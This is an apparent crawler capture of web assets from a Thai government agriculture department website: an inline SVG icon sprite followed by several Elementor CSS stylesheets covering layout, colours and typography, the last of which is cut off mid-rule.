<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.doa.go.th/th/wp-content/uploads/elementor/css/post-24167.css?ver=1767605786
body_size: 2207
content:
.elementor-24167 .elementor-element.elementor-element-1fa1a309:not(.elementor-motion-effects-element-type-background), .elementor-24167 .elementor-element.elementor-element-1fa1a309 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFF0F0;}.elementor-24167 .elementor-element.elementor-element-1fa1a309 > .elementor-background-overlay{background-image:url("https://www.doa.go.th/th/wp-content/uploads/2023/10/bg1-oae-report.png");background-size:cover;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24167 .elementor-element.elementor-element-1fa1a309{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;overflow:visible;}.elementor-24167 .elementor-element.elementor-element-3c6da60{overflow:visible;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .elementskit-clients-slider{--ekit_client_logo_left_right_spacing:15px;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .ekit-price-card-slider{--ekit_client_logo_slidetosho:3;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .elementskit-clients-slider .single-client{background-color:#FFFFFF00;min-height:100px;box-shadow:0px 0px 0px 0px #F3F4F7;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .elementskit-clients-slider .swiper-wrapper{padding:10px 0px 10px 0px;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .single-client{margin:0px 0px 0px 8px;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .simple_logo_image .single-client .content-image .main-image{opacity:1;filter:alpha(opacity=1);}.elementor-24167 .elementor-element.elementor-element-ca9de32 .elementskit-clients-slider .single-client img{opacity:1;filter:alpha(opacity=1);}.elementor-24167 .elementor-element.elementor-element-ca9de32 .simple_logo_image .single-client:hover .content-image img{opacity:0.9;filter:alpha(opacity=0.9);}.elementor-24167 .elementor-element.elementor-element-ca9de32 .simple_logo_image .single-client:hover .content-image .main-image{opacity:1;filter:alpha(opacity=1);}.elementor-24167 .elementor-element.elementor-element-0de1cd9 > .elementor-background-overlay{opacity:0.5;}.elementor-24167 .elementor-element.elementor-element-0de1cd9{overflow:visible;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24167 .elementor-element.elementor-element-9071fd9{text-align:center;}.elementor-24167 .elementor-element.elementor-element-9071fd9 .elementor-heading-title{font-family:"Sarabun", Sans-serif;font-size:52px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:58px;letter-spacing:-1.05px;color:#0C502D;}.elementor-24167 .elementor-element.elementor-element-2884e64{text-align:center;}.elementor-24167 .elementor-element.elementor-element-2884e64 .elementor-heading-title{font-family:"Anuphan", Sans-serif;font-size:18px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:58px;letter-spacing:-1.05px;color:#504B0C;}.elementor-24167 .elementor-element.elementor-element-5f8784ac{border-style:solid;border-width:0px 0px 0px 0px;border-color:#393939;margin-top:5px;margin-bottom:5px;padding:30px 0px 60px 0px;overflow:visible;}.elementor-bc-flex-widget .elementor-24167 .elementor-element.elementor-element-257653ed.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-24167 .elementor-element.elementor-element-257653ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-24167 .elementor-element.elementor-element-257653ed > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 3px;}.elementor-24167 .elementor-element.elementor-element-257653ed > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24167 .elementor-element.elementor-element-78be47ad > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-24167 .elementor-element.elementor-element-78be47ad .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;line-height:24px;letter-spacing:1.5px;color:#ffffff;}.elementor-bc-flex-widget .elementor-24167 .elementor-element.elementor-element-6872d6b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-24167 .elementor-element.elementor-element-6872d6b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-24167 .elementor-element.elementor-element-6872d6b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-24167 .elementor-element.elementor-element-6872d6b > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-24167 .elementor-element.elementor-element-db31f6c > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-24167 .elementor-element.elementor-element-db31f6c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;line-height:24px;letter-spacing:1.5px;color:#ffffff;}.elementor-bc-flex-widget .elementor-24167 .elementor-element.elementor-element-1c936418.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-24167 .elementor-element.elementor-element-1c936418.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-24167 .elementor-element.elementor-element-1c936418 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-24167 .elementor-element.elementor-element-1c936418 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-f2fb245 > a :is(i, svg){color:#3b5998;fill:#3b5998;}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-f2fb245 > a{background-color:rgba(31,40,91,0);}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-f2fb245 > a:hover{background-color:rgba(31,40,91,0);}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-071128d > a :is(i, svg){color:#1da1f2;fill:#1da1f2;}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-071128d > a{background-color:rgba(31,40,91,0);}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-071128d > a:hover{background-color:rgba(31,40,91,0);}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-ecfb359 > a :is(i, svg){color:#F21D1D;fill:#F21D1D;}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-ecfb359 > a{background-color:rgba(31,40,91,0);}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-ecfb359 > a:hover{background-color:rgba(31,40,91,0);}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-b8e1a68 > a :is(i, svg){color:#C63B5A;fill:#C63B5A;}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-b8e1a68 > a{background-color:rgba(31,40,91,0);}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-b8e1a68 > a:hover{background-color:rgba(31,40,91,0);}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-168543c > a :is(i, svg){color:#F47805;fill:#F47805;}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-168543c > a{background-color:rgba(31,40,91,0);}.elementor-24167 .elementor-element.elementor-element-fd4d24e .elementor-repeater-item-168543c > a:hover{background-color:rgba(31,40,91,0);}.elementor-24167 .elementor-element.elementor-element-fd4d24e > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-24167 .elementor-element.elementor-element-fd4d24e .ekit_social_media{text-align:center;}.elementor-24167 .elementor-element.elementor-element-fd4d24e .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;width:43px;height:43px;line-height:46px;}.elementor-24167 .elementor-element.elementor-element-fd4d24e .ekit_social_media > li{display:inline-block;}.elementor-24167 .elementor-element.elementor-element-fd4d24e .ekit_social_media > li > a i{font-size:26px;}.elementor-24167 .elementor-element.elementor-element-fd4d24e .ekit_social_media > li > a svg{max-width:26px;}.elementor-24167 .elementor-element.elementor-element-64ae8c3:not(.elementor-motion-effects-element-type-background), .elementor-24167 .elementor-element.elementor-element-64ae8c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#096355;}.elementor-24167 .elementor-element.elementor-element-64ae8c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;overflow:visible;}.elementor-24167 .elementor-element.elementor-element-64ae8c3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-24167 .elementor-element.elementor-element-5620657.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-24167 .elementor-element.elementor-element-5620657.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-24167 .elementor-element.elementor-element-8e1665b .elementskit-section-title-wraper .elementskit-section-title{color:#ffffff;margin:0px 0px 0px 0px;font-size:16px;}.elementor-24167 .elementor-element.elementor-element-8e1665b .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-24167 .elementor-element.elementor-element-8e1665b .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-24167 .elementor-element.elementor-element-729d11c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-repeater-item-99bf986 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-repeater-item-99bf986 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-repeater-item-94c5e50 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-repeater-item-94c5e50 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-repeater-item-934b547 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-repeater-item-934b547 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-repeater-item-22b4ced .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-repeater-item-22b4ced .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-24167 .elementor-element.elementor-element-5264b7e2{width:var( --container-widget-width, 121.084% );max-width:121.084%;--container-widget-width:121.084%;--container-widget-flex-grow:0;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .ekit_page_list_content{flex-direction:row;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;margin:0px 0px 0px 0px;width:10px;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-icon-list-icon i{font-size:10px;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-icon-list-icon svg{max-width:10px;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-icon-list-text{color:#ffffff;margin:0px 0px -5px 0px;padding-left:9px;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .elementor-icon-list-item{font-family:"Anuphan", Sans-serif;font-size:14px;font-weight:400;line-height:20px;}.elementor-24167 .elementor-element.elementor-element-5264b7e2 .ekit_menu_label{align-self:center;}.elementor-24167 .elementor-element.elementor-element-cac9894 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24167 .elementor-element.elementor-element-cac9894{margin-top:7px;margin-bottom:0px;overflow:visible;}.elementor-24167 .elementor-element.elementor-element-6674e0d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-24167 .elementor-element.elementor-element-aa9ffe3.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}body.elementor-page-24167:not(.elementor-motion-effects-element-type-background), body.elementor-page-24167 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-24167 .elementor-element.elementor-element-5620657{width:33.223%;}.elementor-24167 .elementor-element.elementor-element-729d11c{width:66.777%;}.elementor-24167 .elementor-element.elementor-element-fc67593{width:80%;}.elementor-24167 .elementor-element.elementor-element-6674e0d{width:9.333%;}.elementor-24167 .elementor-element.elementor-element-aa9ffe3{width:10%;}}@media(max-width:1024px){.elementor-24167 .elementor-element.elementor-element-1fa1a309{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .elementskit-clients-slider{--ekit_client_logo_left_right_spacing:10px;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .ekit-price-card-slider{--ekit_client_logo_slidetosho:3;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .elementskit-clients-slider .swiper-wrapper{padding:10px 0px 10px 0px;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .elementskit-clients-slider .single-client{min-height:77px;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .single-client{margin:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24167 .elementor-element.elementor-element-9071fd9 .elementor-heading-title{font-size:50px;}.elementor-24167 .elementor-element.elementor-element-2884e64 .elementor-heading-title{font-size:50px;}}@media(max-width:767px){.elementor-24167 .elementor-element.elementor-element-1fa1a309 > .elementor-background-overlay{opacity:1;}.elementor-24167 .elementor-element.elementor-element-1fa1a309{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .elementskit-clients-slider{--ekit_client_logo_left_right_spacing:10px;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .ekit-price-card-slider{--ekit_client_logo_slidetosho:3;}.elementor-24167 .elementor-element.elementor-element-ca9de32 .elementskit-clients-slider .single-client{min-height:100px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24167 .elementor-element.elementor-element-9071fd9 .elementor-heading-title{font-size:30px;line-height:1.2em;}.elementor-24167 .elementor-element.elementor-element-2884e64 .elementor-heading-title{font-size:30px;line-height:1.2em;}.elementor-24167 .elementor-element.elementor-element-5f8784ac{padding:0px 0px 0px 0px;}.elementor-24167 .elementor-element.elementor-element-257653ed{width:100%;}.elementor-24167 .elementor-element.elementor-element-257653ed > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-24167 .elementor-element.elementor-element-6872d6b{width:100%;}.elementor-24167 .elementor-element.elementor-element-6872d6b > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-24167 .elementor-element.elementor-element-1c936418{width:100%;}.elementor-24167 .elementor-element.elementor-element-1c936418 > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-24167 .elementor-element.elementor-element-fd4d24e > .elementor-widget-container{margin:-6px 0px -15px 0px;padding:2px 2px 2px 2px;}.elementor-24167 .elementor-element.elementor-element-fc67593{width:10%;}.elementor-24167 .elementor-element.elementor-element-6674e0d{width:30%;}.elementor-bc-flex-widget .elementor-24167 .elementor-element.elementor-element-6674e0d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-24167 .elementor-element.elementor-element-6674e0d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-24167 .elementor-element.elementor-element-aa9ffe3{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-24167 .elementor-element.elementor-element-257653ed{width:33.33%;}.elementor-24167 .elementor-element.elementor-element-6872d6b{width:33.33%;}.elementor-24167 .elementor-element.elementor-element-1c936418{width:33.33%;}}

--- FILE ---
content_type: text/css
request_url: https://www.doa.go.th/th/wp-content/uploads/elementor/css/post-65463.css?ver=1767605786
body_size: 732
content:
.elementor-kit-65463{--e-global-color-primary:#EDCEAB;--e-global-color-secondary:#561717;--e-global-color-text:#063F38;--e-global-color-accent:#F3654A;--e-global-typography-primary-font-family:"Sarabun";--e-global-typography-primary-font-size:52px;--e-global-typography-primary-font-weight:bold;--e-global-typography-primary-text-transform:capitalize;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-line-height:58px;--e-global-typography-primary-letter-spacing:-1.05px;--e-global-typography-secondary-font-family:"Sarabun";--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-text-transform:none;--e-global-typography-secondary-font-style:normal;--e-global-typography-secondary-line-height:31px;--e-global-typography-text-font-family:"Sarabun";--e-global-typography-text-font-size:14px;--e-global-typography-text-font-weight:normal;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-line-height:18px;--e-global-typography-accent-font-family:"Sarabun";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:normal;--e-global-typography-accent-text-transform:capitalize;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-line-height:24px;--e-global-typography-0640fa2-font-family:"Sarabun";--e-global-typography-0640fa2-font-size:90px;--e-global-typography-0640fa2-font-weight:bold;--e-global-typography-0640fa2-text-transform:capitalize;--e-global-typography-0640fa2-font-style:normal;--e-global-typography-0640fa2-line-height:96px;--e-global-typography-0640fa2-letter-spacing:-1.82px;--e-global-typography-2bbbe0c-font-family:"Sarabun";--e-global-typography-2bbbe0c-font-size:58px;--e-global-typography-2bbbe0c-font-weight:bold;--e-global-typography-2bbbe0c-text-transform:capitalize;--e-global-typography-2bbbe0c-font-style:normal;--e-global-typography-2bbbe0c-line-height:76px;--e-global-typography-2bbbe0c-letter-spacing:-1.18px;--e-global-typography-0975f6d-font-family:"Sarabun";--e-global-typography-0975f6d-font-size:18px;--e-global-typography-0975f6d-font-weight:normal;--e-global-typography-0975f6d-text-transform:none;--e-global-typography-0975f6d-font-style:normal;--e-global-typography-0975f6d-line-height:24px;--e-global-typography-099ec02-font-family:"Sarabun";--e-global-typography-099ec02-font-size:18px;--e-global-typography-099ec02-font-weight:normal;--e-global-typography-099ec02-text-transform:capitalize;--e-global-typography-099ec02-font-style:normal;--e-global-typography-099ec02-line-height:24px;background-color:#FFFFFF;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-65463{--e-global-typography-primary-font-size:50px;--e-global-typography-2bbbe0c-font-size:43px;--e-global-typography-2bbbe0c-line-height:1.5em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-65463{--e-global-typography-primary-font-size:30px;--e-global-typography-primary-line-height:1.2em;--e-global-typography-accent-font-size:17px;--e-global-typography-0640fa2-font-size:60px;--e-global-typography-0640fa2-line-height:1.1em;--e-global-typography-2bbbe0c-font-size:35px;--e-global-typography-2bbbe0c-line-height:1.2em;--e-global-typography-0975f6d-font-size:16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.doa.go.th/th/wp-content/uploads/elementor/css/post-63585.css?ver=1767611273
body_size: 1292
content:
.elementor-63585 .elementor-element.elementor-element-8073883{overflow:visible;}.elementor-63585 .elementor-element.elementor-element-8c6bde4:not(.elementor-motion-effects-element-type-background), .elementor-63585 .elementor-element.elementor-element-8c6bde4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.doa.go.th/th/wp-content/uploads/2023/10/psychedelic-paper-shapes-with-copy-space-scaled.webp");background-position:top center;background-size:cover;}.elementor-63585 .elementor-element.elementor-element-8c6bde4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-63585 .elementor-element.elementor-element-8c6bde4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-63585 .elementor-element.elementor-element-db637e5 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-63585 .elementor-element.elementor-element-db637e5 .ekit-breadcrumb > li > a{color:#FFB206;}.elementor-63585 .elementor-element.elementor-element-db637e5 .ekit-breadcrumb > li > span.ekit_home_icon{color:#FFB206;}.elementor-63585 .elementor-element.elementor-element-db637e5 .ekit-breadcrumb > li > span.ekit_home_icon svg{fill:#FFB206;}.elementor-63585 .elementor-element.elementor-element-db637e5 .ekit-breadcrumb{justify-content:end;}.elementor-63585 .elementor-element.elementor-element-db637e5 .ekit-breadcrumb .ekit_breadcrumbs_start .ekit_home_icon{margin-right:5px;}.elementor-63585 .elementor-element.elementor-element-db637e5 .ekit-breadcrumb > li:is(.brd_sep){color:#FFB206;}.elementor-63585 .elementor-element.elementor-element-db637e5 .ekit-breadcrumb > li:is(.brd_sep) svg{fill:#FFB206;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-63585 .elementor-element.elementor-element-eac42e9 > .elementor-widget-container{margin:80px 80px 80px 80px;padding:20px 20px 20px 20px;}.elementor-63585 .elementor-element.elementor-element-eac42e9{text-align:center;}.elementor-63585 .elementor-element.elementor-element-eac42e9 .elementor-heading-title{color:#FFFFFF;}.elementor-63585 .elementor-element.elementor-element-47faab9{margin-top:0px;margin-bottom:0px;padding:0px 0px 35px 0px;overflow:visible;}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( 